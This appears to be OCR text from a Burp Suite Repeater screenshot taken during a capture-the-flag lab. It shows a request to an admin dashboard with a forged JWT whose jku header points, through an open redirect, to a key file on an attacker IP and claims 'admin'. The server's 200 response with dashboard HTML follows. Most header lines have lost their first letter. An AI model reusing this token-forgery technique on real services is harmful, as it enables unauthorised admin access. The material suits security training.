 Send
Cancel
<
>
Target: http://hack
?
Request
Raw Params Headers Hex
ET /dashboard/ HTTP/1.1
ost: hack
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://hack /login/
onnection: close
ookie:
uth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEw
jEwLjE0LjY3L2p3a3MuanNvbiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.DjrBt7pVulUxCAg-QMvW7mTJFAovX0tjrbjl7WKOX8uEhFkp-ylx8QMR7KCxK
eEjTLGfeUQFTATBMyQB_42zmvK-wMO-DwL0cgDC982zJDCYK2rKb5v7FvUtZVae3-hPfyDq9djb9s88sUgKK1R9UiOvzLSbmbLSQzQ5zemaUlWpW
ZqLk3IcJxAtwDQkjnJc0FKg7dWjxTGlI0hweGNiuiyxbbiokQhZiZKd25BxuGES4l9M6xwJnz8KYLc6-pQz2jEnIg_q6od0PamDrp1vHxjbji02P
_GLr4M8Mf-WLUx33ZruexgLvGAblUgYqXyN6vJ1isYMcBv6p6KomiQ
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 06 Feb 2022 13:51:01 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 8696
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<link rel="icon" href="/docs/4.0/assets/img/favicons/favicon.ico">
<title>Admin Dashboard</title>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/css/bootstrap.min.css" rel="stylesheet"
integrity="sha384-+0n0xVW2eSR5OomGNYDnhzAbDsOXxcvSN1TPprVMTNDbiYZCxYbOOl7+AMvyTG2x" crossorigin="anonymous">
</head>
<body>
<nav class="navbar navbar-dark sticky-top bg-dark flex-md-nowrap p-0">
<a class="navbar-brand col-sm-3 col-md-2 mr-0" href="#">Company name</a>
<input class="form-control form-control-dark w-100" type="text" placeholder="Search" aria-label="Search">
<ul class="navbar-nav px-3">
<li class="nav-item text-nowrap">
<a class="nav-link" href="/logout/">Sign out</a>
</li>
</ul>
</nav>
<div class="container-fluid">
<div class="row">
<nav class="col-md-2 d-none d-md-block bg-light sidebar">
<div class="sidebar-sticky">
<ul class="nav flex-column">
<li class="nav-item">
<a class="nav-link active" href="#">
<span data-feather="home"></span>
Dashboard <span class="sr-only">(current)</span>
</a>
</li>
<li class="nav-item">
<a class="nav-link" href="#">
<span data-feather="file"></span>
Orders
</a>
</li>